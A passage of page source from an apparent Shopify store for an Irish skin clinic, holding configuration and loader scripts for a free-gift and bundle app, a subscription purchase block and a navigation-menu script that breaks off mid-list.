price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='39551140692123'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='39551140692123'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_39551140692123'
                >
                  {
                    "price": "&euro;49.95 EUR",
                    "comparedAtPrice": ""
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123_2894528751'
                        >
                          {
                            "price": "&euro;47.45 EUR",
                            "comparedAtPrice": "&euro;49.95 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123_2894561519'
                        >
                          {
                            "price": "&euro;47.45 EUR",
                            "comparedAtPrice": "&euro;49.95 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123_2894594287'
                        >
                          {
                            "price": "&euro;47.45 EUR",
                            "comparedAtPrice": "&euro;49.95 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39551140692123'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: 